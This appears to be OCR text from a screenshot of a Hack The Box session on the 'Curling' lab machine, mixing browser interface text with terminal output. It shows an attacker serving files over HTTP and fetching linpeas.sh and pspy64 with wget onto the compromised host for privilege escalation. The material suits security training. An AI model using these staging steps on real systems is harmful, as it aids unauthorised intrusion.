 Hack The Box :: Hack The
Hack The Box :: Machines
Hack The Box :: Hack The
elam@Hacker: ~/Desktop/Hacking/PrivEsc
https://app.hackthebox.com/machines/Curling
90%
36
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ChatGPT
animepahe :: okay-ish ...
Other Bookmarks
┌──(elam㉿Hacker)-[~]
└─$ cd Desktop/Hacking/PrivEsc
┌──(elam㉿Hacker)-[~/Desktop/Hacking/PrivEsc]
ps1 pspy64s
winPEASany_ofs.exe
winPEASx64.exe
winPEASx64_ofs.exe
winPEASx86_ofs.exe
┌──(elam㉿Hacker)-[~/Desktop/Hacking/PrivEsc]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.150 - - [13/Sep/2025 18:20:34] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.10.150 - - [13/Sep/2025 18:20:49] "GET /pspy64 HTTP/1.1" 200 -
HACKTHEBOX
Mashele
player
22:32:14
Season 9
7D 2H 39M 3S
Starting Point
Season 8
Machines
Challenges
Sherlocks
Tracks
Rankings
Academy
HTB for Business
floris@curling: ~
elam@Hacker:...
floris@curling: ~
floris@curling: /
elam@Hacker:...
elam@Hacker:...
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or
proxy settings
Target IP Address
Last login: Sat Sep 13 16:07:19 2025 from 10.10.16.5
floris@curling:~$ wget http://10.10.16.5/linpeas.sh
--2025-09-13 16:20:33--  http://10.10.16.5/linpeas.sh
Connecting to 10.10.16.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 954437 (932K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[====================================>] 932.07K 192KB/s in 6.4s
User flag owned
Easy
2025-09-13 16:20:41 (146 KB/s) - ‘linpeas.sh’ saved [954437/954437]
floris@curling:~$ wget http://10.10.16.5/pspy64
--2025-09-13 16:20:49--  http://10.10.16.5/pspy64
Connecting to 10.10.16.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 95%[==================================>  ] 2.83M 550KB/s eta 1s
Submit
Released on 27 Oct 2018
Created by L4mpje